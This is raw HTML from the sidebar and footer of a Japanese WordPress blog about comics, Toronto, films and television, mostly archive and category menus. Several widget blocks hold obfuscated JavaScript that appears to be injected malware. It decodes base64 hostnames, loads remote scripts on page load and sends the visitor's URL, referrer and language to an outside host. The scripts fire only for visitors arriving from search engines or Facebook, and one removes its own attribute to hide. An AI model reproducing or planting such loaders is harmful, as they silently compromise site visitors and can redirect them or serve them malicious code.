	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (836)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
